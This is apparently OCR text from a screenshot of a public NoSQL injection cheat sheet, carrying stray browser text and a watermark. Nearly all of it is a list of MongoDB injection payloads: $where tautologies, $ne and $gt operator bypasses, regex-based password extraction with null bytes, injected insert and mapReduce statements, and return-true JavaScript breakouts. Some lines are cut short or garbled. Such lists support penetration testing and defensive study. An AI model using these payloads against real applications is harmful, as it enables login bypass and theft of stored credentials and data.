 Friend Search
PayloadsAllTheThings/No
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL Injection
130%
Bur
README.md
end
end
MongoDB Payloads
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1'
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
' && this.password.match(/.*/)//+%00
' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1
';return 'a'=='a' && ''=='
";return(true);var xyz='a
0;return true
References
• Les NOSQL injections Classique et Blind: Never trust user input - Geluchat
• Testing for NoSQL injection - OWASP/WSTG
• NoSQL injection wordlists - cr0hn
INTIGRITI